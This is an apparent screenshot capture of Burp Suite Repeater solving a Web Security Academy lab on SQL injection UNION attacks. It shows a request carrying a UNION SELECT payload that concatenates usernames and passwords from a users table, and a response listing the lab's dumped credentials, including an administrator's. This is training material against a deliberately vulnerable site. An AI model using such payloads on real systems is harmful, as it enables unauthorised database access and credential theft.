 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ad1006e038875ae84252cf8007b0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0ad1006e038875ae84252cf8007b0092.web-security-academy.net
3 Cookie: session=cenJ1TcB1e1peRymBCHU9v2mXJomFVvi
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad1006e038875ae84252cf8007b0092.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL, username || '~' || password FROM users--
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
carlos~0c5mizm7nfl4relmx2xn
wiener~1czpd8z7pr2xmnkmvqat
administrator~74xaiepd3dioif6tqpo6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 4,381 bytes | 208 millis